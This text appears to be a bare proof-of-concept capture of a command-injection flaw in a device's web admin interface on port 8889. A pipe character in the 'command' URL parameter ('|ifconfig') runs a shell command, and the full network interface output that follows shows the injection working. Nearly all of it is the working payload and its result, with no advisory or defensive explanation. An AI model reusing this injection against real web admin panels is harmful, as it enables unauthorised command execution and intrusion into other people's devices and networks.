 /we
:8889/webadmin/script?command=|ifconfig
/bin/sh: /usr/script/: Permission denied
eth0 Link encap:Ethernet HWaddr 00:09:34:2C:6D:D5
inet addr:192.168.2.102 Bcast:192.168.2.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:357531 errors:0 dropped:61 overruns:0 frame:0
TX packets:177738 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:38353732 (36.5 MiB) TX bytes:43964911 (41.9 MiB)
Interrupt:16
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:195 errors:0 dropped:0 overruns:0 frame:0
TX packets:195 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:15111 (14.7 KiB) TX bytes:15111 (14.7 KiB)
Close